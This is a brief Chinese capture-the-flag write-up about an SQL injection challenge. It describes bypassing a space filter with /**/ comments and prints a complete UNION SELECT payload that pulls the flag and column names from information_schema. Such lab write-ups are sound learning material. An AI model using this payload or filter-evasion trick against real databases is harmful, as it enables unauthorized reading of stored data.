



继续点开后发现id分别为1 2 3



继续判断注入点

跟之前做过的题一样,过滤了空格,绕过的方式之前学习过,现在直接用,这里我试过()无法绕过,别的不清楚有没有过滤,现在用/**/

逐一查询后使用sql语句(10/**/union/**/select/**/1,(select/**/flag/**/from/**/web7.flag),(select/**/group_concat(column_name)from/**/information_schema.columns/**/where/**/table_schema="web7"/**/and/**/table_name="flag"))找到flag

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?